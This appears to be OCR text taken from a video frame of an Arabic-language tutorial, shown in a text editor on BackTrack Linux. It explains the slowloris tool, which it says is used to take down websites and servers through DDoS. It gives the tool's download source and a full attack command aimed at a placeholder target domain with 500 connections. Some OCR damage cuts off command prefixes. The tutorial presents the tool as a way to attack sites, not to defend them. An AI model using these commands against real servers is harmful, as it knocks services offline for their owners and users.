 *new file (~/Desktop) - gedit
dit View Search Tools Documents Help
Open Save Undo
ew file
السلام عليكم و رحمة الله و بركاته شلونكم شباب ان شاء الله الكل بخير
اليوم باذن الله تعالى سوف اشرح لكم أداة slowloris في نظام الباك تراك
يتم استخدام هذه الاداة لضرب المواقع و السيرفرات عن طريق ال ddos attack
<<< سأرفق الروابط و الاوامر بالشرح >>>
نبدأ بالشرح :
//ha.ckers.org/slowloris/
نقوم بنسخ السكريبت
هكذا قمنا بصنع الملف ...
نقوم بفتح الترمنال :
/root/Desktop
l slowloris.pl -h
l slowloris.pl -dns www.target.com timeout 1 -num 500 -cache
Plain Text Tab Width: 8 Ln 32, Col 1 INS
[Mozilla Firefox] *new file (~/Desktop) ... root@bt: ~/Desktop